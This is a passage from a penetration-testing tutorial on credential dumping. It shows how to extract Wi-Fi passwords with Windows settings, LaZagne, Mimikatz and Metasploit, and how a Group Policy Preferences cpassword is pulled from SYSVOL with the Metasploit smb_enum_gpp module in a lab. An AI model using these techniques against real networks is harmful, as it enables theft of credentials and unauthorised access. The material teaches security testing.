



## <span id="page-12-0"></span>Credential Dumping using Wifi Network Properties

Our next method is manual, it is good when you are introduced to the network to work but for some reason, the password of the network isn't revealed to you. Then you can use this method, as it falls under the category of internal penetration testing methodology. To reveal the password of a wireless network manually, go to **Control Panel > Network and Internet > Network and Sharing Center** and then click on **Wi-Fi (\*SSID\*)**. A dialogue box will open, in that box click the **Wireless Properties** button in the upper pane. Next, go to the **Security** tab and you can see the password there just as it is shown in the image below:





## <span id="page-13-0"></span>Credential Dumping using LaZagne

LaZagne is an open-source tool that was developed to retrieve all the passwords stored in your machine. We have covered LaZagne in our other article, which you can read from [here.](https://www.hackingarticles.in/post-exploitation-on-saved-password-with-lazagne/) In our experience, LaZagne is an amazing tool for credential dumping and it's the best tool to be used for external penetration testing. To extract a Wi-Fi password with LaZagne, simply download the tool from here and run it remotely using it following command:



After running the above command, all the Wi-Fi-related passwords with their respective SSID will be extracted.



## <span id="page-14-0"></span>Credential Dumping using Mimikatz

Another method that can be very useful in external penetration testing is using Mimikatz. We have covered various features of Mimikatz in our other article, which you can find [here.](https://www.hackingarticles.in/understanding-guide-mimikatz/) Once you have the victim's session use the following commands to get the passwords:





And very easily you will have all the passwords at your service as shown in the image above.



## <span id="page-15-0"></span>Credential Dumping using Metasploit **Framework**

Then our next method is to use Metasploit to retrieving desired passwords. As all of us know that Metasploit is a framework that provides us with already constructed exploits to make pen testing convenient. And is an amazing platform for a beginner and expert in hacking the pentesting world. Now, to dump credentials there comes an in-built post exploits in the Metasploit and to run the said exploit; go to the terminal of Metasploit by typing msfconsole and get the session of you to the target system using any exploit you prefer. And then background the session use the post-exploit for extracting desired Wi-Fi credentials by using the following commands:



And just as it is shown in the image above, you will have your credentials.



## **Credential Dumping: Group Policy Preferences** (GPP)



## <span id="page-17-0"></span>**Credential Dumping: Group Policy Preferences (GPP)**

## <span id="page-17-1"></span>What is Group Policy Preferences?

Group Policy preferences shortly term as GPP permit administrators to configure and install Windows and application settings that were previously unavailable using Group Policy. One of the most useful features of Group Policy Preferences (GPP) is the ability to store, and these policies can make all kinds of configuration changes to machines, like:

- **Map Drives**
- Create Local Users
- Data Sources
- Printer configuration
- Registry Settings
- Create/Update Services
- Scheduled Tasks
- Change local Administrator passwords

## <span id="page-17-2"></span>Why using GPP to create a user account is a Bad Idea?

If you use Microsoft GPP to create a local administrator account, consider the safety consequences carefully. Since the password is stored in SYSVOL in a preferred item. SYSVOL is the domain-extensive share folder in the Active Directory accessed by all authenticated users.

All domain Group Policies are stored here: \\<DOMAIN>\SYSVOL\<DOMAIN>\Policies\

When a new GPP is created for the user or group account, it'll be interrelated with a Group.XML file created in SYSVOL with the relevant configuration information and the password is AES-256 bit encrypted. Therefore, the password is not secure at all authenticated users have access to SYSVOL.

"In this article, we will be doing active directory penetration testing through Group Policy Preferences and try to steal store password from inside SYSVOL in multiple ways".

#### **Let's Start!!**

Lab Setup Requirement:

- Microsoft Windows Server 2008 r2
- Microsoft Windows 7/10
- Kali Linux



## <span id="page-18-0"></span>Create an Account in Domain Controller with GPP

On your Windows Server 2008, you need to create a new group policy object (GPO) under "*Domain Controller"* using Group Policy Management.



Now create a new user account by navigating to *Computer Configuration > Control Panel Settings > Local Users and Groups.*

Then Right-click in the "Local Users and Groups" option and select the *New > Local User*.



Then you get an interface for new local user property where you can create a new user account.



As you can observe from the given below image, we had created an account for user "raaz".



Don't forget to update the group policy configuration.





So, as I had already discussed above, that, whenever a new gpp is created for the user or group account, it will be associated with a Group.XML which is stored inside /SYSVOl. From the image below, you can see the entire path that leads to the file **Group.xml**. As you can see, this XML file holds **cpassword** for user raaz within the property tags in plain text.



## <span id="page-20-0"></span>Exploiting Group Policy Preferences via Metasploit-I

As we know an authorized user can access SYSVOL and suppose I know the client machine credential, let say **raj: Ignite@123** then with help of this I can exploit Group Policy Preference to get the XML file. The Metasploit auxiliary module lets you enumerate files from target domain controllers by connecting to SMB as the rouge user.

This module enumerates files from target domain controllers and connects to them via SMB. It then looks for Group Policy Preference XML files containing local/domain user accounts and passwords and decrypts them using Microsoft's public AES key. This module has been tested successfully on a Win2k8 R2 Domain Controller.

```
use auxiliary/scanner/smb/smb_enum_gpp
msf auxiliary(smb_enum_gpp) > set rhosts 192.168.1.103
msf auxiliary(smb_enum_gpp) > set smbuser raj
msf auxiliary(smb_enum_gpp) > set smbpass Ignite@123
msf auxiliary(smb_enum_gpp) > exploit
```


Hence you can observe, that it has dumped the **password:abcd@123** from inside the Group.xml file for user raaz.

